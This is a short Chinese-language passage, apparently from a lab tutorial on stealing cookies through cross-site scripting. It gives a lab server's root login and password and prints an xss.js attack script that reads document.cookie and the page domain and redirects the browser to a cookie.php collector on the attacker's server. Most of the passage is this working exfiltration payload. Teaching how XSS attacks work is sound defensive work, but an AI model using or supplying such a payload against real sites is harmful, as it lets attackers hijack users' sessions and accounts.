 五、利用跨站盗取Cookie
第一步：攻击准备
使用putty登录202.1.170.100，用户：root，密码：123456，在/var/www/html/xss/路径下，检查
xss.js攻击脚本配置无误，如下图所示，脚本功能是将当前网页的Cookie发送到黑客的个人网站中。
root@kali: /var/www/html/xss
var c = escape(document.cookie);
var d = document.domain;
setTimeout(function(){ window.location="http://202.1.170.100/xss/cookie
.php?c="+c+"&d="+d; },1000)
Xss.js攻击脚本